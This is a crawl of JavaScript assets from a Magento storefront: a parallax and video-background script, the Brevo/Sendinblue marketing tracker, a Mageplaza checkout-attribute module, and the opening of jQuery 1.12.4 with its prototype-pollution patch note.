			cancelled = true;
		}


		// `noTrailing` defaults to falsy.
		if ( typeof noTrailing !== 'boolean' ) {
			debounceMode = callback;
			callback = noTrailing;
			noTrailing = undefined;
		}

		/*
		 * The `wrapper` function encapsulates all of the throttling / debouncing
		 * functionality and when executed will limit the rate at which `callback`
		 * is executed.
		 */
		function wrapper () {

			var self = this;
			var elapsed = Date.now() - lastExec;
			var args = arguments;

			if (cancelled) {
				return;
			}

			// Execute `callback` and update the `lastExec` timestamp.
			function exec () {
				lastExec = Date.now();
				callback.apply(self, args);
			}

			/*
			 * If `debounceMode` is true (at begin) this is used to clear the flag
			 * to allow future `callback` executions.
			 */
			function clear () {
				timeoutID = undefined;
			}

			if ( debounceMode && !timeoutID ) {
				/*
				 * Since `wrapper` is being called for the first time and
				 * `debounceMode` is true (at begin), execute `callback`.
				 */
				exec();
			}

			clearExistingTimeout();

			if ( debounceMode === undefined && elapsed > delay ) {
				/*
				 * In throttle mode, if `delay` time has been exceeded, execute
				 * `callback`.
				 */
				exec();

			} else if ( noTrailing !== true ) {
				/*
				 * In trailing throttle mode, since `delay` time has not been
				 * exceeded, schedule `callback` to execute `delay` ms after most
				 * recent execution.
				 *
				 * If `debounceMode` is true (at begin), schedule `clear` to execute
				 * after `delay` ms.
				 *
				 * If `debounceMode` is false (at end), schedule `callback` to
				 * execute after `delay` ms.
				 */
				timeoutID = setTimeout(debounceMode ? clear : exec, debounceMode === undefined ? delay - elapsed : delay);
			}

		}

		wrapper.cancel = cancel;

		// Return the wrapper function.
		return wrapper;

	}

	var isMobile = /Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/g.test(navigator.userAgent || navigator.vendor || window.opera);

	var wndW = 0;
	var wndH = 0;
		wndW = $wnd.width();
		wndH = $wnd.height();
	$wnd.on( 'resize load orientationchange', function() {
		wndW = $wnd.width();
	    wndH = $wnd.height();
	});

	/**
	 * In Viewport checker
	 * return visible percent from 0 to 1
	 *
	 * @param {Object} $item - jQuery object.
	 * @param {Bool} returnRect - return array with result and rect.
	 *
	 * @return {Mixed} - in viewport flag.
	 */
	function isInViewport( $item, returnRect ) {
	    var rect = $item[ 0 ].getBoundingClientRect();
	    var result = 1;

	    if ( rect.right <= 0 || rect.left >= wndW ) {
	        result = 0;
	    } else if ( rect.bottom < 0 && rect.top <= wndH ) {
	        result = 0;
	    } else {
	        var beforeTopEnd = Math.max( 0, rect.height + rect.top );
	        var beforeBottomEnd = Math.max( 0, rect.height - ( rect.top + rect.height - wndH ) );
	        var afterTop = Math.max( 0, -rect.top );
	        var beforeBottom = Math.max( 0, rect.top + rect.height - wndH );

	        if ( rect.height < wndH ) {
	            result = 1 - ( ( afterTop || beforeBottom ) / rect.height );
	        } else if ( beforeTopEnd <= wndH ) {
	            result = beforeTopEnd / wndH;
	        } else if ( beforeBottomEnd <= wndH ) {
	            result = beforeBottomEnd / wndH;
	        }
	        result = result < 0 ? 0 : result;
	    }
	    if ( returnRect ) {
	        return [ result, rect ];
	    }
	    return result;
	}


	/**
	 * Mouse Parallax
	 */
	var $parallaxMouseList = false;
	var parallaxMouseTimeout;
	var parallaxMouseFirstRun = 1;

	// run parallax animation
	function parallaxMouseRun( x, y, deviceOrientation ) {
	    var data;
	    var itemX;
	    var itemY;
	    $parallaxMouseList.each( function() {
	        var $this = $( this );
	        data = $this.data( 'parallax-mouse-data' );

	        // don't animate if block isn't in viewport
	        if ( typeof data !== 'object' || ( ! data.is_in_viewport && ! ( deviceOrientation && parallaxMouseFirstRun ) ) ) {
	            return;
	        }

	        // device acceleration calculate
	        if ( deviceOrientation ) {
	            itemX = -data.size * x;
	            itemY = -data.size * y;

	        // mouse calculate
	        } else {
	            itemX = ( data.rect.width - ( x - data.rect.left ) ) / data.rect.width;
	            itemY = ( data.rect.height - ( y - data.rect.top ) ) / data.rect.height;
	            if ( itemX > 1 || itemX < 0 || itemY > 1 || itemY < 0 ) {
	                itemX = 0.5;
	                itemY = 0.5;
	            }
	            itemX = data.size * ( itemX - 0.5 ) * 2;
	            itemY = data.size * ( itemY - 0.5 ) * 2;
	        }

	        // if first run orientation on device, set default values without animation
	        if ( deviceOrientation && parallaxMouseFirstRun ) {
	            $this.css( {
	                transform: `translateX(${ itemX }px) translateY(${ itemY }px) translateZ(0)`,
	            } );
	        } else {
	            $this.css( {
	                transition: `transform ${ deviceOrientation ? 2 : data.speed }s  cubic-bezier(0.22, 0.63, 0.6, 0.88)`,
	                transform: `translateX(${ itemX }px) translateY(${ itemY }px) translateZ(0)`,
	            } );
	        }
	    } );
	    parallaxMouseFirstRun = 0;
	}
	var throttledParallaxMouseRun = throttle( 200, ( x, y, deviceOrientation ) => {
	    parallaxMouseRun( x, y, deviceOrientation );
	});

	window.mgzParallaxMouse = function ( force ) {
	    function run() {
	        var $newParallax = $( '.mgz-parallax.mgz-parallax-mouse-parallax' ).children( '.mgz-parallax-inner' );
	        if ( $newParallax.length ) {
	            // add new parallax blocks
	            if ( $parallaxMouseList ) {
	                $parallaxMouseList = $newParallax;

	                // first init parallax
	            } else {
	                $parallaxMouseList = $newParallax;

	                if ( isMobile && window.DeviceOrientationEvent ) {
	                    $wnd.on( 'deviceorientation', ( event ) => {
	                        throttledParallaxMouseRun( event.originalEvent.gamma / 90, event.originalEvent.beta / 180, true );
	                    } );

	                // no smooth on firefox
	                } else {
	                    $wnd.on( 'mousemove', ( event ) => {
	                        throttledParallaxMouseRun( event.clientX, event.clientY );
	                    } );
	                }
	            }
	        }

	        // update data for parallax blocks
	        if ( $parallaxMouseList ) {
	            $parallaxMouseList.each( function() {
					var $this   = $( this );
					var $elem   = $( this ).closest('.mgz-element');
					var $parent = $this.parent();
					var size    = parseFloat( $parent.attr( 'data-parallax-mouse-parallax-size' ) ) || 30;
					var speed   = parseFloat( $parent.attr( 'data-parallax-mouse-parallax-speed' ) ) || 10000;
	                $this.data( 'parallax-mouse-data', {
	                    is_in_viewport: isInViewport( $parent ) ? $elem.is( ':visible' ) : 0,
	                    rect: $parent[ 0 ].getBoundingClientRect(),
	                    size,
	                    speed: speed / 1000,
	                } );
	                $this.css( {
	                    left: -size,
	                    right: -size,
	                    top: -size,
	                    bottom: -size,
	                } );
	            } );
	        }
	    }

	    // run force without timeout
	    clearTimeout( parallaxMouseTimeout );
	    if ( force ) {
	        run();
	    } else {
	        parallaxMouseTimeout = setTimeout( parallaxMouseTimeout, 100 );
	    }
	}
	$wnd.on( 'resize scroll orientationchange load', window.mgzParallaxMouse );

	setInterval( window.mgzParallaxMouse, 3000 );

	$(document).find('.mgz-parallax').each(function(index, el) {
		var $this           = $( this );
		var backgroundType  = $this.attr( 'data-background-type' );
		var imageBgSize     = $this.attr( 'data-parallax-image-background-size' );
		var imageBgPosition = $this.attr( 'data-parallax-image-background-position' );
		var video           = false;
		var videoStartTime  = 0;
		var videoEndTime    = 0;
		var videoVolume     = 0;
		var videoLoop       = true;
		var videoAlwaysPlay = true;
		var videoMobile     = false;
		var parallax        = $this.attr( 'data-parallax-type' );
		var parallaxSpeed   = $this.attr( 'data-parallax-speed' );
		var parallaxMobile  = $this.attr( 'data-parallax-mobile' ) === 'true' || $this.attr( 'data-parallax-mobile' ) === '1';

        // video type
        if ( backgroundType === 'yt_vm_video' || backgroundType === 'video' ) {
			video           = $this.attr( 'data-parallax-video' );
			videoStartTime  = parseFloat( $this.attr( 'data-parallax-video-start-time' ) ) || 0;
			videoEndTime    = parseFloat( $this.attr( 'data-parallax-video-end-time' ) ) || 0;
			videoVolume     = parseFloat( $this.attr( 'data-parallax-video-volume' ) ) || 0;
			videoLoop       = $this.attr( 'data-parallax-video-loop' ) !== 'false';
			videoAlwaysPlay = $this.attr( 'data-parallax-video-always-play' ) === 'true';
			videoMobile     = $this.attr( 'data-parallax-video-mobile' ) === '1' || $this.attr( 'data-parallax-video-mobile' ) === 'true';

            if ( video && ! parallax && ! parallaxSpeed ) {
				parallax       = 'scroll';
				parallaxSpeed  = 1;
				parallaxMobile = videoMobile;
            }
        }

        // prevent if no parallax and no video
        if ( ! parallax && ! video ) return;

        var jarallaxParams = {
        	automaticResize: true,
        	type: parallax,
        	speed: parallaxSpeed,
        	disableParallax() {
        		return parallaxMobile ? false : isMobile;
        	},
        	disableVideo() {
        		return videoMobile ? false : isMobile;
        	},
        	imgSize: imageBgSize || 'cover',
        	imgPosition: imageBgPosition || '50% 50%',
        };

        if ( imageBgSize === 'pattern' ) {
			jarallaxParams.imgSize   = 'auto';
			jarallaxParams.imgRepeat = 'repeat';
        }

        if ( video ) {
			jarallaxParams.speed                = parallax ? parallaxSpeed : 1;
			jarallaxParams.videoSrc             = video;
			jarallaxParams.videoStartTime       = videoStartTime;
			jarallaxParams.videoEndTime         = videoEndTime;
			jarallaxParams.videoVolume          = videoVolume;
			jarallaxParams.videoLoop            = videoLoop;
			jarallaxParams.videoPlayOnlyVisible = ! videoAlwaysPlay;
        }
		jarallax($this.children( '.mgz-parallax-inner' ), jarallaxParams);
	});
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://sibautomation.com/sa.js?key=bqrnt000u4g6znkfo0bwm4ln
body_size: 3701
content:
(function() {
    "use strict";
    let ck;
    let initOptions={};
    let equeue = window.sib ? window.sib.equeue || [] : [];
    if( window.sib && window.sib.client_key ){
        ck = window.sib.client_key;
        if (window.sib.email_id){ 
            initOptions.email_id = window.sib.email_id;
        }
    } else if (Array.isArray(window.Brevo) ){
        for(const element of window.Brevo){
            if (
                Array.isArray(element) &&
                typeof element[0] === "string"
            ){
                let funcName=element[0];
                let args = element.slice(1);
                if(funcName === "init" && typeof args[0] === "object"){
                    if(typeof args[0].client_key === "string"){
                        ck=args[0].client_key;
                    }
                    initOptions=args[0];
                } else {
                    equeue.push({[funcName]: args})
                }
            } else if (typeof element === "function"){
                equeue.push(element);
            }
        }
        // For the new snippet, we want to send the page views
        // From the the frame and popup window we will use an option (i.e. _mode) to avoid sending the page view
        if (initOptions._mode !== "frame" && initOptions._mode !== "popup" && !initOptions.do_not_track_page){
            equeue.unshift({page:[]});
        }
    }
    if(!ck) return;
    var config = {
            url: 'https://in-automate.brevo.com/p',
            tracker_url: 'https://in-automate.brevo.com',
            com_err_msg: 'Please try again later/ Report this error to Sendinblue Team',
            cookie_exp: 182 * 24,
            if_url: 'https://sibautomation.com/cm.html?key=' + ck,
            is_secure: 'false',
            base_url: 'https://in-automate.brevo.com',
            custom_url_parsing: '[object Object]',
            tracking_enabled: { track: 'true', identify: 'true', page: 'true', trackLink: 'true', viewProduct: 'true', viewCategory: 'true', search: 'true',},
            wonderpush_webkey: '',
        },
        Helper = new hl();
    var iframe,cm;
    function q() {
        while (equeue.length) { (function(obj) { 
            if(typeof obj === "object") { 
                for (var k in obj) { 
                    if(typeof window.sib[k] === "function") { 
                        setTimeout(function() { 
                            if(typeof window.sib[k] === "function") { 
                                window.sib[k].apply(null, obj[k]);
                            } 
                        }, 200); 
                    } 
                }
            } else if(typeof obj === "function") { 
                setTimeout(function() {  
                    obj(); 
                }, 200); 
            } 
        })(equeue.shift());}
    }
    function mo(t) {
        var to = Object(t); for (var i = 1; i < arguments.length; i++) {var n = arguments[i]; if (n != null) { for (var k in n) { Object.prototype.hasOwnProperty.call(n, k) && (to[k] = n[k]);}}} return to;
    }
    function sr(o) {
        var s = []; for (var p in o) { Object.prototype.hasOwnProperty.call(o, p) && (s.push(encodeURIComponent(p) + "=" + encodeURIComponent(o[p]))); } return s.join("&");
    }
    function br(d) {
        var td = { key: ck, cuid: Helper.cookie.get('sib_cuid'), ma_url: window.location.href }; initOptions.email_id && (td.email_id = initOptions.email_id); return mo(td, d);
    }
    function generateReqBody(event_type) {
        var b = { event_type, ma_url: window.location.href, ma_referrer: document.referrer }
        if (initOptions.email_id) 
            b.email_id = initOptions.email_id;
        return b;
    }
    function generateReqHeaders() {
        return { "Content-Type": "application/json;charset=UTF-8", "visitor_id": Helper.cookie.get('sib_cuid'), "ma-key": ck };
    }
    function setReqHeaders(req, hdrs) {
        for (var key in hdrs) {
            req.setRequestHeader(key, hdrs[key]);
        } 
    }
    function createReq(event_type, url_suffix) {
        var reqBody = generateReqBody(event_type);
        var headers = generateReqHeaders();
        var url = config.tracker_url + url_suffix;
        return { reqBody, headers, url };
    }
    function hl() {}
    function sib() {}
    hl.prototype.cookie = {
        get: function(cn) { var name = cn + "=", dc = document.cookie, ca = dc.split(';'); for (var i = 0; i < ca.length; i++) { var c = ca[i]; while (c.charAt(0) == ' ') { c = c.substring(1); } if (c.indexOf(name) == 0) { return decodeURIComponent(c.substring(name.length, c.length)); }}return "";},
        set: function(n, v) { var cd = new Date(); cd.setHours(config.cookie_exp); var cookie_value = n + "=" + v + ";domain= " + window.location.hostname + ";expires=" + cd.toGMTString() + ";path=/"; if (config.is_secure === 'true') { cookie_value += ";secure=true" }; document.cookie = cookie_value; },
        remove: function(n) { document.cookie = n + '=;expires=Thu, 01 Jan 1970 00:00:01 GMT;'; }
    };
    hl.prototype.gen_sib_cuid = function() {
        var d = new Date().getTime(); return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) { var r = (d + Math.random() * 16) % 16 | 0; d = Math.floor(d / 16); return (c == 'x' ? r : (r & 0x3 | 0x8)).toString(16);});
    };
    hl.prototype.closest = function(el, fn) {
        return el && (fn(el) ? el : this.closest(el.parentNode, fn));
    };
    hl.prototype.send = function(d, cb) {
        var u = config.url + '?' + sr(d), x = new XMLHttpRequest(); x.open("GET", u, !0); x.send(); return cb && cb(null);
    };
    hl.prototype.post = function(d, cb) {
        var u = config.url, x = new XMLHttpRequest(); x.open("POST", u, !0); x.setRequestHeader("Content-Type", "application/json;charset=UTF-8"); x.send(JSON.stringify(d)); return cb && cb(null);
    };
    hl.prototype.postReq = function(url, b, h, cb) {
        var u = url, x = new XMLHttpRequest(); x.open("POST", u, !0); setReqHeaders(x, h); x.send(JSON.stringify(b));
    };
    sib.prototype.track = function(n, d, s, a, cb) {
        if (config.tracking_enabled.track === 'false') {
            return cb();
        }
        if (n && n != undefined && n != "") {
            var o = {"sib_type": 'track', "sib_name": n};
            if(d && typeof d == 'object'){ o.contact = d; }
            if(s && typeof s == 'object'){ o.event = s; }
            if(a && typeof a == 'object'){ o.actiondata = a; }
            o = br(o);
            Helper.post(o, function(err) { return cb && cb(err); });
        } else {
            return cb && cb("Event name not passed.");
        }
    };
    sib.prototype.identify = function(em, d, cb) {
        if (config.tracking_enabled.identify === 'false') {
            return cb();
        }
        var o = {"sib_type": 'identify'};
        if(typeof em === 'object'){ 
            if(em.attributes && typeof em.attributes === 'object'){
                o.contact = em.attributes;
            }
            o = br(o);
            if(em.identifiers && em.identifiers.email_id){
                o.email_id = em.identifiers.email_id;
            } else{
                return d && d("Email not passed");
            }
            Helper.post(o, function(err) { return d && d(err); });
        }
        else if ( em !== undefined && typeof em === "string" && em !== "") {
            if(d && typeof d === 'object'){ o.contact = d; }
            o = br(o);
            o.email_id = em;
            Helper.post(o, function(err) { return cb && cb(err); });
        } else {
            return cb && cb("Email not passed");
        }
    };
    sib.prototype.trackLink = function(l, d, cb) {
        if (config.tracking_enabled.trackLink === 'false') {
            return cb();
        }
        d = br(d); d.sib_type = 'trackLink';
        var links = l ? (Array.isArray(l) ? l : [l]) : [];
        for (var i = 0; i < links.length; i++) {
            (function(v, td) {
                if (v) {
                    var href = v.getAttribute('href');
                    var jsClosest = Helper.closest(v, function(el) { return el && typeof el.tagName != "undefined" && el.tagName.toLowerCase() == 'a'; });
                    if (jsClosest && href) {
                        v.addEventListener("click", function(e) {
                            e.preventDefault();
                            td.href = href, td.linkid = v.getAttribute('id'), td.sib_name = v.getAttribute('id');
                            Helper.send(td, function(err) { cb && cb(err); (v.getAttribute('target') !== '_blank') ? setTimeout(function() { window.location.href = href; }, 1000): window.open(href); });
                        });
                    }
                }
            })(links[i], d);
        }
    };
    sib.prototype.page = function(n, d, cb) {
        if (config.tracking_enabled.page === 'false') {
            return cb();
        }
        d = br(d); d.sib_type = 'page', d.ma_title = d.title || d.ma_title || document.title, d.sib_name = n || d.ma_title,d.ma_referrer = d.referrer || d.ma_referrer || document.referrer,d.ma_path = d.path || d.ma_path || window.location.pathname;
        Helper.send(d, function(err) { return cb && cb(err); });
    };
    sib.prototype.viewCategory = function(n, cb) {
        if (config.tracking_enabled.viewCategory === 'false') {
            return cb();
        }
        var request = createReq("view_category", "/ecommerce/category/view");
        request.reqBody.category_id = n;
        Helper.postReq(request.url, request.reqBody, request.headers, function(err) { return cb && cb(err); });
    };
    sib.prototype.viewProduct = function(n, cb) {
        if (config.tracking_enabled.viewProduct === 'false') {
            return cb();
        }
        var request = createReq("view_product", "/ecommerce/product/view");
        request.reqBody.product_id = n;
        Helper.postReq(request.url, request.reqBody, request.headers, function(err) { return cb && cb(err); });
    };
    sib.prototype.search = function(q, u, cb) {
        if (config.tracking_enabled.search === 'false') {
            return cb();
        }
        var request = createReq("ecommerce_search", "/ecommerce/search");
        request.reqBody.query = q;
        request.reqBody.url = u;
        Helper.postReq(request.url, request.reqBody, request.headers, function(err) { return cb && cb(err); });
    };
    sib.prototype.push = function(ele) {
        if(typeof ele === "function") {
            ele();
        } else if (Array.isArray(ele) && typeof ele[0] === "string") {
            var funcName = ele[0];
            var args = ele.slice(1);
            if (typeof this[funcName] === "function") {
                this[funcName].apply(null, args);
            }
        }
    };
    sib.prototype.setInAppMessagesSuppressed = function(ele) {
        
        console.warn("Wonderpush is not enabled");
        
    };
    window.sib = mo(new sib(), window.sib);
    window.Brevo = window.sib; 
    var cuid;
    var cm_flag = false;
    if (Helper.cookie.get('sib_cuid')) {
        cuid = Helper.cookie.get('sib_cuid');
    } else {
        cuid = Helper.gen_sib_cuid();
        cm_flag = true;
        Helper.cookie.set('sib_cuid', cuid);
    }
    
    var se = '', sc= '';
    function load_cm(c){
        let contact_email = "", parameter = "", organization_id = 0, contact_id = 0;
        if(initOptions.email_id && initOptions.email_id.length > 3) {
            contact_email = initOptions.email_id;
        } else {
            const urlParams = new URLSearchParams(window.location.search);
            se = urlParams.get('_se');
            sc = urlParams.get('_sc');
            if(se) {
                contact_email = window.atob(se);
                parameter = "_se"
            } else if(sc) {
                var contact_metadata = window.atob(sc).split('#')
                organization_id = parseInt(contact_metadata[0],10)
                contact_id = parseInt(contact_metadata[1],10)
                parameter = "_sc"
            }
        }
        
        if (cuid && (contact_email || contact_id) && config.custom_url_parsing == "true"){
            const payload = {visitor_id: cuid, email_id: contact_email, organization_id, contact_id, parameter};
            const session_url = config.base_url + '/visitor/' + ck, x = new XMLHttpRequest(); x.open("POST", session_url, !0); x.setRequestHeader("Content-Type", "application/json;charset=UTF-8"); x.send(JSON.stringify(payload));
            return c && c();
        }
        else if (!config.custom_url_parsing || config.custom_url_parsing == "false") {
            cm = {cuid: cuid, cm_flag: cm_flag, allow_cookie:Helper.cookie.get('cookieconsent_status')};
            initOptions.email_id && (cm.email_id = initOptions.email_id);
            var i=(config.if_url.indexOf('#') > 0) ? config.if_url.indexOf('#') : (config.if_url.length);
            config.if_url = config.if_url.substr(0,i);
            config.if_url = config.if_url + '#' + sr(cm);
            iframe = document.createElement('iframe');iframe.id="cm_iframe", iframe.height = "0", iframe.width = "0", iframe.style.display = "none", iframe.style.visibility = "hidden", iframe.src = config.if_url + "&i=0";
            document.body.appendChild(iframe);
            if (iframe.readyState) {
                iframe.onreadystatechange = function () { if (iframe.readyState == "loaded" || iframe.readyState == "complete") { iframe.onreadystatechange = null; return c && c(); } };
            } else {
                iframe.onload = function () { return c && c(); };
            }
        } else{
            return c && c();
        }
    }
    function onScriptReady(){
        typeof create_chat == "function" && create_chat(); 
        typeof triggerNotifyEngine == "function" && triggerNotifyEngine(); 
        q(); 
    }
    
    
   
    
    load_cm(onScriptReady);
})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/Mageplaza_CustomerAttributes/js/storage.js
body_size: 887
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_CustomerAttributes
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

define(['jquery', 'mage/url'], function ($, urlBuilder) {
    'use strict';

    function convertArrayAttribute (array) {
        $.each(array, function (index, attribute) {
            var isFile = false;

            if ($.isArray(attribute)) {
                $.each(attribute, function (key, value) {
                    if ($.isPlainObject(value) && value['file']) {
                        isFile       = true;
                        array[index] = JSON.stringify(value);
                    }

                    return false;
                });

                if (!isFile) {
                    array[index] = attribute.join(',');
                }
            } else if (attribute.hasOwnProperty('value') && $.isArray(attribute.value)) {
                $.each(attribute.value, function (key, value) {
                    if ($.isPlainObject(value) && value['file']) {
                        isFile                = true;
                        array[index]['value'] = JSON.stringify(value);
                    }

                    return false;
                });

                if (!isFile) {
                    array[index]['value'] = attribute.value.join(',');
                }
            }
        });

        return array;
    }

    return function (storage) {
        storage.post = function (url, data, global, contentType) {
            if (data) {
                var payload = JSON.parse(data);

                if (payload.hasOwnProperty('addressInformation')) {
                    if (payload.addressInformation.hasOwnProperty('shipping_address') &&
                        payload.addressInformation.shipping_address &&
                        payload.addressInformation.shipping_address.hasOwnProperty('customAttributes')) {
                        payload.addressInformation.shipping_address.customAttributes =
                            convertArrayAttribute(payload.addressInformation.shipping_address.customAttributes);
                    }

                    if (payload.addressInformation.hasOwnProperty('billing_address') &&
                        payload.addressInformation.billing_address &&
                        payload.addressInformation.billing_address.hasOwnProperty('customAttributes')) {
                        payload.addressInformation.billing_address.customAttributes =
                            convertArrayAttribute(payload.addressInformation.billing_address.customAttributes);
                    }
                }

                if (payload.hasOwnProperty('address') && payload.address &&
                    payload.address.hasOwnProperty('custom_attributes')) {
                    payload.address.custom_attributes = convertArrayAttribute(payload.address.custom_attributes);
                }

                if (payload.hasOwnProperty('billingAddress') && payload.billingAddress &&
                    payload.billingAddress.hasOwnProperty('customAttributes')) {
                    payload.billingAddress.customAttributes = convertArrayAttribute(payload.billingAddress.customAttributes);
                }

                if (payload.hasOwnProperty('customerAttributes')) {
                    payload.customerAttributes = convertArrayAttribute(payload.customerAttributes);
                }

                data = JSON.stringify(payload);
            }

            global      = global === undefined ? true : global;
            contentType = contentType || 'application/json';

            return $.ajax({
                url: urlBuilder.build(url),
                type: 'POST',
                data: data,
                global: global,
                contentType: contentType
            });
        };

        return storage;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/jquery.js
body_size: 100520
content:
/*!
 * jQuery JavaScript Library v1.12.4
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-05-20T17:17Z
 */

/*
 * includes patch for CVE-2019-11358
 * prototype pollution vulnerability in jQuery before 3.4.0
 */

(function( global, factory ) {

	if ( typeof module === "object" && typeof module.exports === "object" ) {
		// For CommonJS and CommonJS-like environments where a proper `window`
		// is present, execute the factory and get jQuery.
		// For environments that do not have a `window` with a `document`
		// (such as Node.js), expose a factory as module.exports.
		// This accentuates the need for the creation of a real `window`.
		// e.g. var jQuery = require("jquery")(window);
		// See ticket #14549 for more info.
		module.exports = global.document ?
			factory( global, true ) :
			function( w ) {
				if ( !w.document ) {
					throw new Error( "jQuery requires a window with a document" );
				}
				return factory( w );
			};
	} else {
		factory( global );
	}

// Pass this if window is not defined yet
}(typeof window !== "undefined" ? window : this, function( window, noGlobal ) {

// Support: Firefox 18+
// Can't be in strict mode, several libs including ASP.NET trace
// the stack via arguments.caller.callee and Firefox dies if
// you try to trace through "use strict" call chains. (#13335)
//"use strict";
	var deletedIds = [];

	var document = window.document;

	var slice = deletedIds.slice;

	var concat = deletedIds.concat;

	var push = deletedIds.push;

	var indexOf = deletedIds.indexOf;

	var class2type = {};

	var toString = class2type.toString;

	var hasOwn = class2type.hasOwnProperty;

	var support = {};



	var
		version = "1.12.4",

		// Define a local copy of jQuery
		jQuery = function( selector, context ) {

			// The jQuery object is actually just the init constructor 'enhanced'
			// Need init if jQuery is called (just allow error to be thrown if not included)
			return new jQuery.fn.init( selector, context );
		},

		// Support: Android<4.1, IE<9
		// Make sure we trim BOM and NBSP
		rtrim = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,

		// Matches dashed string for camelizing
		rmsPrefix = /^-ms-/,
		rdashAlpha = /-([\da-z])/gi,

		// Used by jQuery.camelCase as callback to replace()
		fcamelCase = function( all, letter ) {
			return letter.toUpperCase();
		};

	jQuery.fn = jQuery.prototype = {

		// The current version of jQuery being used
		jquery: version,

		constructor: jQuery,

		// Start with an empty selector
		selector: "",

		// The default length of a jQuery object is 0
		length: 0,

		toArray: function() {
			return slice.call( this );
		},

		// Get the Nth element in the matched element set OR
		// Get the whole matched element set as a clean array
		get: function( num ) {
			return num != null ?

				// Return just the one element from the set
				( num < 0 ? this[ num + this.length ] : this[ num ] ) :

				// Return all the elements in a clean array
				slice.call( this );
		},

		// Take an array of elements and push it onto the stack
		// (returning the new matched element set)
		pushStack: function( elems ) {

			// Build a new jQuery matched element set
			var ret = jQuery.merge( this.constructor(), elems );

			// Add the old object onto the stack (as a reference)
			ret.prevObject = this;
			ret.context = this.context;

			// Return the newly-formed element set
			return ret;
		},

		// Execute a callback for every element in the matched set.
		each: function( callback ) {
			return jQuery.each( this, callback );
		},

		map: function( callback ) {
			return this.pushStack( jQuery.map( this, function( elem, i ) {
				return callback.call( elem, i, elem );
			} ) );
		},

		slice: function() {
			return this.pushStack( slice.apply( this, arguments ) );
		},

		first: function() {
			return this.eq( 0 );
		},

		last: function() {
			return this.eq( -1 );
		},

		eq: function( i ) {
			var len = this.length,
				j = +i + ( i < 0 ? len : 0 );
			return this.pushStack( j >= 0 && j < len ? [ this[ j ] ] : [] );
		},

		end: function() {
			return this.prevObject || this.constructor();
		},

		// For internal use only.
		// Behaves like an Array's method, not like a jQuery method.
		push: push,
		sort: deletedIds.sort,
		splice: deletedIds.splice
	};

	jQuery.extend = jQuery.fn.extend = function() {
		var src, copyIsArray, copy, name, options, clone,
			target = arguments[ 0 ] || {},
			i = 1,
			length = arguments.length,
			deep = false;

		// Handle a deep copy situation
		if ( typeof target === "boolean" ) {
			deep = target;

			// skip the boolean and the target
			target = arguments[ i ] || {};
			i++;
		}

		// Handle case when target is a string or something (possible in deep copy)
		if ( typeof target !== "object" && !jQuery.isFunction( target ) ) {
			target = {};
		}

		// extend jQuery itself if only one argument is passed
		if ( i === length ) {
			target = this;
			i--;
		}

		for ( ; i < length; i++ ) {

			// Only deal with non-null/undefined values
			if ( ( options = arguments[ i ] ) != null ) {

				// Extend the base object
				for ( name in options ) {
					src = target[ name ];
					copy = options[ name ];

					// Prevent Object.prototype pollution
					// Prevent never-ending loop
					if ( name === "__proto__" || target === copy ) {
						continue;
					}

					// Recurse if we're merging plain objects or arrays
					if ( deep && copy && ( jQuery.isPlainObject( copy ) ||
						( copyIsArray = jQuery.isArray( copy ) ) ) ) {

						if ( copyIsArray ) {
							copyIsArray = false;
							clone = src && jQuery.isArray( src ) ? src : [];

						} else {
							clone = src && jQuery.isPlainObject( src ) ? src : {};
						}

						// Never move original objects, clone them
						target[ name ] = jQuery.extend( deep, clone, copy );

						// Don't bring in undefined values
					} else if ( copy !== undefined ) {
						target[ name ] = copy;
					}
				}
			}
		}

		// Return the modified object
		return target;
	};

	jQuery.extend( {

		// Unique for each copy of jQuery on the page
		expando: "jQuery" + ( version + Math.random() ).replace( /\D/g, "" ),

		// Assume jQuery is ready without the ready module
		isReady: true,

		error: function( msg ) {
			throw new Error( msg );
		},

		noop: function() {},

		// See test/unit/core.js for details concerning isFunction.
		// Since version 1.3, DOM methods and functions like alert
		// aren't supported. They return false on IE (#2968).
		isFunction: function( obj ) {
			return jQuery.type( obj ) === "function";
		},

		isArray: Array.isArray || function( obj ) {
			return jQuery.type( obj ) === "array";
		},

		isWindow: function( obj ) {
			/* jshint eqeqeq: false */
			return obj != null && obj == obj.window;
		},

		isNumeric: function( obj ) {

			// parseFloat NaNs numeric-cast false positives (null|true|false|"")
			// ...but misinterprets leading-number strings, particularly hex literals ("0x...")
			// subtraction forces infinities to NaN
			// adding 1 corrects loss of precision from parseFloat (#15100)
			var realStringObj = obj && obj.toString();
			return !jQuery.isArray( obj ) && ( realStringObj - parseFloat( realStringObj ) + 1 ) >= 0;
		},

		isEmptyObject: function( obj ) {
			var name;
			for ( name in obj ) {
				return false;
			}
			return true;
		},

		isPlainObject: function( obj ) {
			var key;

			// Must be an Object.
			// Because of IE, we also have to check the presence of the constructor property.
			// Make sure that DOM nodes and window objects don't pass through, as well
			if ( !obj || jQuery.type( obj ) !== "object" || obj.nodeType || jQuery.isWindow( obj ) ) {
				return false;
			}

			try {

				// Not own constructor property must be Object
				if ( obj.constructor &&
					!hasOwn.call( obj, "constructor" ) &&
					!hasOwn.call( obj.constructor.prototype, "isPrototypeOf" ) ) {
					return false;
				}
			} catch ( e ) {

				// IE8,9 Will throw exceptions on certain host objects #9897
				return false;
			}

			// Support: IE<9
			// Handle iteration over inherited properties before own properties.
			if ( !support.ownFirst ) {
				for ( key in obj ) {
					return hasOwn.call( obj, key );
				}
			}

			// Own properties are enumerated firstly, so to speed up,
			// if last one is own, then all properties are own.
